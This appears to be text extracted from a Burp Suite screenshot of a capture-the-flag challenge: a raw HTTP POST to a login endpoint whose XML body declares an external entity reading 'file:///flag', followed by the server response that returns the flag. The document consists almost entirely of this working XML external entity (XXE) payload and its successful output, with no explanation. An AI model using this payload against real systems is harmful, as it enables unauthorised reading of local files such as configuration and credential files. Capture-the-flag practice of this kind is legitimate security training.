 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://7ef5bc2f-d81e-48d5-88b0-d2
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 175
10 Origin: http://7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://7ef5bc2f-d81e-48d5-88b0-d26b6637e476.node4.buuoj.cn:81/
13 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
14
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///flag">
18 ]>
19 <user>
<username>
&admin;
</username>
<password>
123456
</password>
</user>
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Oct 2021 06:15:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{bd43a87e-87e5-493b-8c58-8f2d7a7e8dec}
11 </msg>
</result>